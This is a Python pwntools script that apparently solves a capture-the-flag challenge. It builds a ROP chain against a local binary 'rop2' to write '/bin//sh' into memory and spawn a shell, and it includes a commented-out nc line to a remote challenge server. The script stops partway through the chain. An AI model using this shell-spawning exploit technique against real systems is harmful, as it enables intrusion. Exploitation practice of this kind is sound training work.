 from pwn import *
#p = process(['/usr/bin/nc', '45.122.249.68', '10006'])
p = process('./rop2')
# pop eax ; pop edx ; pop ebx ret
pop_eax_edx_ebx_ret = 0x08056334
# pop edx ; pop ecx ; pop ebx ; ret
pop_edx_ecx_ebx_ret = 0x0806ee91
# systemcall
int_0x80 = 0x08049563
# pop edx ; ret
pop_edx_ret = 0x0806ee6b
# xor eax, eax ; ret
xor_eax_ret = 0x08056420
# mov dword ptr [edx], eax ; ret
mov_eax_mem_edx_ret = 0x08056e65
# address of binsh (data section)
binsh = 0x080da060
# padding
payload = b'A'*28
# add "/bin" into data section
# put "/bin" in eax (e*x registers can contain 4 bytes)
payload += p32(pop_eax_edx_ebx_ret); payload += b"/bin"
# point edx to the start of data section and dump value for ebx
payload += p32(binsh); payload += p32(0)
# move eax value to the memory where edx point (start of .bss section)
payload += p32(mov_eax_mem_edx_ret)
# insert "//sh" into eax (4 bytes, shell accepts /bin//sh)
payload += p32(pop_eax_edx_ebx_ret); payload += b'//sh'
# point edx to next 4 bytes in order to insert "/sh" string
payload += p32(binsh + 4); payload += p32(0)
# insert "//sh" into memory after string "/bin"
payload += p32(mov_eax_mem_edx_ret)
# point edx to next 4 byte (to insert null terminated after string "/bin//sh")
payload += p32(pop_edx_ret); payload += p32(binsh + 8)